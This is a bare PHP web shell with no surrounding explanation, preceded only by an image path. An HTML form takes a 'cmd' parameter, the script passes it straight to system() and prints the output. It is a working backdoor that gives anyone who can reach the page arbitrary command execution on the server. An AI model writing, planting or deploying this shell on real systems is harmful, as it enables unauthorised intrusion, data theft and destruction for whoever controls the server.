 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>